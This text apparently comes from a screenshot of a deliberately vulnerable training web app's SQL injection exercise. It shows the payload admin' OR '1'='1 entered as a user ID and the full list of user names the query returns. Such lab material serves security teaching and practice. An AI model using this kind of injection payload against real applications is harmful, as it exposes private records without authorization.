 Vulnerability: SQL Injection
User ID: admin' OR '1'='1 Submit
ID: admin' OR '1'='1
First name: admin
Surname: admin
ID: admin' OR '1'='1
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1
First name: Hack
Surname: Me
ID: admin' OR '1'='1
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1
First name: Bob
Surname: Smith